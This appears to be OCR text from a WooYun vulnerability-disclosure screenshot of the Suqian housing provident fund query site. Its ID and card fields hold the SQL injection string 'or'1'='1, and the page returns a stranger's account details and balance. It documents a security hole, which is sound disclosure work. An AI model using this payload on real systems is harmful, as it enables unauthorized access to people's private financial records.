 网上查询系统
宿迁市住房公积金管理中心
心累了，就回来吧......
首页 | 余额查询 | 贷款查询 | 备案查询 | 其它查询
我的位置 » 首页 » 余额查询
您的身份证号： 'or'1'='1
您的储金卡号： 'or'1'='1
提交
查询结果
身份证： 321301 0013 姓名：
公积金账号： 储金卡号： 00000001
个人缴存比例： 12.00 单位缴存比例： 12.00
月缴存额(元)： 2398.00 缴存年月： 201309
单位代码： 000456 目前余额(元)： 71031.45
www.wooyun.org